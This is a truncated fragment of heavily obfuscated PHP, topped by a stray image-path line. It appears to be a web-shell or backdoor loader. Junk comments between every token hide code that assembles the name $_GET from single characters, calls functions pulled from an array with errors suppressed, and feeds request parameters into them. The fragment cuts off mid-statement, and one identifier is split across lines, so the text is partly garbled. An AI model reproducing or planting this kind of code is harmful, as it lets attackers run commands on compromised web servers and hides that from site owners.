
each
/*-rR],-{-*/
(
/*-lY@^mL}b6e-*/
$MCplSWa
/*
-kXhDGjdK-*/
as
/*-UMk-*/
$KcpQzOe
/*-uvB:-]UQ
-*/
)
/*-!Y-*/
$AodFQY
/*-X{PY3`?-*/
[] 
/*-&1P-
*/
= 
/*-IKB--*/
self
/*-C0?Q(-*/
::
/*-R--*/
dNyhe
kPwuS
/*--@-*/
(
/*-
@k
+LDzW[-*/
$KcpQzOe
/*-;MK$4
Y-*/
);
/*-HJY`8!-*/
$QxR
/*-eH4-*/
= 
/*-!
@as
-*/
@
$AodFQY
/*-i<-*/
[
/*-=vW?x-*/
1
/*-j5?Ms-*/
]
/*-
%eq.guH-*/
(
/*-^_ZSdxKvi-*/
${
/*-TP_<tX
@dy
-
*/
"_"
/*-09h_W{,-*/
.
"G"
/*-.&9..n?}-*/
.
"E"
/*-3
_-*/
.
"T"
/*-e_B#t6w-*/
}[
/*-2[-I.c-*/
$AodFQY
/*
-0mcZToKq-*/
[
/*-9S]-*/
8
+
1
/*-FIQoFB-*/
]]
/*-)F
Cxd&LH-*/
);
/*-z}iC-*/
$Lio
/*-y|oN&-*/
=
/*-B_
-*/
 @
$AodFQY
/*-jf)nc3dd-*/
[
/*-$ld|x-*/
2
+
1
/*-
W~I_-*/
]
/*-Ou$tag^-*/
(
/*-fVd
@L
-*/
$AodFQY
/*-a
(.-*/
[
/*-ww16vi625-*/
6
+
0
/*-9F|HWh(V6-*/
], 
/*
-0g9lK?x-*/
$QxR
/*-c[_-*/
);
/*--,-*/
$ub
/*-mx
$2RN-*/
=
/*-TW-*/
$AodFQY
/*-D7h-*/
[
/*-bx-*/
1
+
1
/*--gNnB-*/
]
/*-ih)A`-*/
(
/*-5`Fd=-*/
$Lio
,
/*-
^,r4950.m-*/
true
/*-kO!Ym??-*/
); 
/*--TQSXAxF
-*/
@${
/*-eg|,Fw?-*/
"_"
.
/*-!-*/
"G"
.
/*-a69}jE1
IE]-*/
"E"
/*-7b_-*/
.
"T"
/*-<
@Hb
7-*/
}
/*-xi7!v$-
*/
[
/*-B--*/
$AodFQY
/*-(+?vz^Ae-*/
[
6
+
4
/*-{EX{p
D&j-*/
]
/*-QS,I}?Uia-*/
]
/*-`P|IQjF?]-*/
 == 
/*
-7,hh#-*/
1
/*-$7GJ<iM:-*/
&& 
/*-Kq4[Hy?X,-*/
d
ie
/*-]9$
@S
<r-*/
(
/*-.dpYC-*/
$AodFQY
[
2
+
3
/*-dsT